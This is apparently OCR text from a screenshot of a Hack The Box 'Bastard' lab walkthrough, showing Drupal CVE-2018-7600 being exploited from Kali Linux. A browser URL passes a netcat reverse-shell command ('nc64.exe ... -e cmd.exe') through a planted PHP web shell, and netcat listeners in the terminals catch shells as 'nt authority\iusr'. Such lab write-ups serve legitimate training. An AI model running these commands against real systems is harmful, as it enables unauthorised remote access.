 Home
Kali Linux
bastard.htb/drupal-config.php?cmd=nc64.exe 10.10.14.16 -e cmd.exe - Chromium
bastard.htb/CHANGELOG.TX
GitHub - pimps/CVE-2018-760
bastard.htb/drupal-config.ph
CVE-2018-7600 : nc — Konsole
Apps
Kali Linux
File Edit View Bookmarks Settings Help
- : sudo nc
CVE-2018-7600 : nc
motasem@kali:~/Desktop/CVE-2018-7600$ sudo nc -lvp 454
5
listening on [any] 4545 ...
connect to [10.10.14.16] from bastard.htb [10.10.10.9]
49224
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights
reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>
motasem@kali:~/Desktop/CVE-2018-7600$ nc -lvp 4546
listening on [any] 4546 ...
connect to [10.10.14.16] from bastard.htb [10.10.10.9] 49234
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
CVE-2018-7600 : bash
CVE-2018-7600 : bash
motasem@kali:~/Desktop/CVE-2018-7600$
motasem@kali:~/Desktop/CVE-2018-7600$
Waiting for bastard.htb...
nc64.exe
Show all
- : sudo python
CVE-2018-7600 : nc
Downloads : bash
CVE-2018-7600 : nc — Konsole
bastard.htb/drupal-config.php?cm...
6:03 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
18:03
31/10/2020